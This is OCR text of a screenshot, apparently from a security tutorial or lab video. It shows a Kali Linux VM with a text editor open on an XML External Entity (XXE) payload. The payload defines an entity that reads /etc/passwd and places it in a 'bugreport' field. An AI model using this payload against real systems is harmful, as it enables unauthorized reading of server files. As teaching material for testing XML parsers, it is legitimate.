 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
*~/Desktop/xxe-payload - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT bar ANY >
4 <!ENTITY xxe SYSTEM "file://etc/passwd" >]>
5 <bugreport>
6 <title>&xxe;</title>
7 <cwe>CWE</cwe>
8 <cvss>9.8</cvss>
9 <reward>1,000,000</reward>
10 </bugreport>
11
1:05 AM
4/7/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
45°F
Cloudy
Search
ENG
US
8:05 AM
4/7/2023